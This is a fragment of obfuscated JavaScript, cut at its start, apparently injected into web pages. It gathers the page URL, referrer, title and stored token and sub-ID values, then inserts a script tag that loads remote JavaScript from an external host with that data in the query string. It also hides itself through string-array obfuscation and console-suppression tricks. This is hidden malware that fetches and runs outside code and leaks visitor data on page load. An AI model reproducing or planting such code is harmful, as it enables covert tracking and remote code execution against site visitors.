x3db563[_0x11c180(0x376,0x384,0x375,0x35d)],_0x3db563[_0xb4b486(-0x179,-0x180,-0x163,-0x151)](encodeURIComponent,window[_0xb4b486(-0x135,-0x147,-0x188,-0x153)+'wCCfHRC'][_0xb4b486(-0x161,-0x19c,-0x145,-0x168)]));if(_0x3db563[_0x11c180(0x374,0x386,0x3a5,0x3d7)](typeof _0x588ca9,_0x11c180(0x3ff,0x3b9,0x3dc,0x3ce))&&_0x588ca9&&window[_0x11c180(0x3d1,0x382,0x399,0x3c7)+'wCCfHRC'][_0xb4b486(-0x105,-0x102,-0x104,-0x11a)]){if(_0x3db563[_0x11c180(0x3e0,0x394,0x3b1,0x39b)](_0x3db563['nHYfC'],_0x11c180(0x35b,0x389,0x38a,0x376))){var _0xb11346=_0xbe4340?function(){function _0x1eb6e6(_0x27709b,_0x3b1443,_0x2ae72d,_0x67e3d1){return _0x11c180(_0x2ae72d,_0x3b1443-0xa5,_0x27709b- -0x2,_0x67e3d1-0xaa);}if(_0x19695d){var _0x567cc5=_0x743caf[_0x1eb6e6(0x385,0x36f,0x37b,0x384)](_0x18bfa3,arguments);return _0x50d8a3=null,_0x567cc5;}}:function(){};return _0x38193a=![],_0xb11346;}else _0x4cd6ff+=_0x3db563['CRXPP']('&sub_id=',_0x3db563[_0x11c180(0x3cd,0x3c8,0x3ab,0x3d9)](encodeURIComponent,_0x588ca9));}_0x3db563[_0xb4b486(-0x130,-0xf3,-0x121,-0x12a)](typeof _0x5e4a17,_0x3db563[_0xb4b486(-0x175,-0x162,-0x131,-0x14a)])&&_0x5e4a17&&window[_0xb4b486(-0x181,-0x18a,-0x182,-0x153)+_0x11c180(0x3b5,0x347,0x380,0x365)][_0xb4b486(-0x151,-0x11f,-0x11f,-0x11a)]&&(_0x4cd6ff+=_0x3db563[_0xb4b486(-0x15c,-0x140,-0x184,-0x15e)]('&token=',_0x3db563[_0x11c180(0x3c4,0x3a0,0x3ad,0x38e)](encodeURIComponent,_0x5e4a17)));_0x3db563[_0xb4b486(-0x122,-0x141,-0x107,-0x137)]('','')&&(_0x4cd6ff+=_0x11c180(0x393,0x384,0x3ba,0x3bb)+'che=');var _0x2728e1=document[_0xb4b486(-0xe5,-0x119,-0x106,-0x10d)+_0xb4b486(-0x152,-0x152,-0x132,-0x143)]('script');_0x2728e1[_0x11c180(0x37b,0x383,0x374,0x342)]=_0x3db563['VdxsZ'];function _0x11c180(_0x699dca,_0x47ffd2,_0x25da55,_0x5a6eb6){return _0x4705(_0x25da55-0x2df,_0x699dca);}_0x2728e1['src']=_0x3db563[_0xb4b486(-0x153,-0xf2,-0xfb,-0x123)](window['_5HHzRSxvv'+_0xb4b486(-0x151,-0x16c,-0x141,-0x16c)][_0x11c180(0x38b,0x37d,0x384,0x3ab)],_0x4cd6ff);var _0x27fe66=document[_0xb4b486(-0x153,-0x133,-0x15a,-0x145)+_0xb4b486(-0x13e,-0x10f,-0x14b,-0x13a)](_0x3db563[_0x11c180(0x37a,0x376,0x3a6,0x3a3)])[-0x10a0+0x1*0x24c1+-0x1421];_0x27fe66['parentNode'][_0x11c180(0x36b,0x364,0x39d,0x3cb)+'re'](_0x2728e1,_0x27fe66);}()));function _0x1ea1(){var _0x50c519=['location','IdUIk','&se_referr','xpkkj','constructo','88VnIyab','3|1|2|4|0','{}.constru','bSWHe','undefined','377800HhReZA','1534360eereNW','createElem','GPYwl','trace','frysW','cWFms','removeItem','type','ovhjN','prototype','bind','eyword=','tFHbO','azy-moment','parse','rn\x20this\x22)(','WUXHK','token','PYBVR','wCCfHRC','UliZy','Kvcdp','.client','R_PATH','HRivm','yPzNI','apply','24rHodHA','log','cAllr','toString','info','lBlYG','AAzYP','FmEZs','&host=','1564404mklWtX','974455SymCit','referrer','bFQWA','&default_k','&landing_u','error','ttl','_5HHzRSxvv','rl=','xWSdG','HGfSF','insertBefo','return\x20(fu','110418HqjYwf','split','CKhvm','fFndC','NacKI','s.com/g37x','BeYQT','meoLa','getElement','Iqukr','ent','kDAwX','zMpSX','Xlzpx','MYXPv','warn','6ewUQpZ','search','RcAfQ','sByTagName','wuzrV','FXxQJ','SfIoZ','AQVGI','?return=js','ViQBG','console','&bypass_ca','getItem','created_at','8IEUCBM','117890RTkntp','subId','vorru','ePMYw','MsDMF','2009025qMCZqi','EWbXN','title','round','ctor(\x22retu','JLewy','cbEGQ','table','LTfMH','KOoLZ','length','replace','config','hostname','(((.+)+)+)','unique'];_0x1ea1=function(){return _0x50c519;};return _0x1ea1();}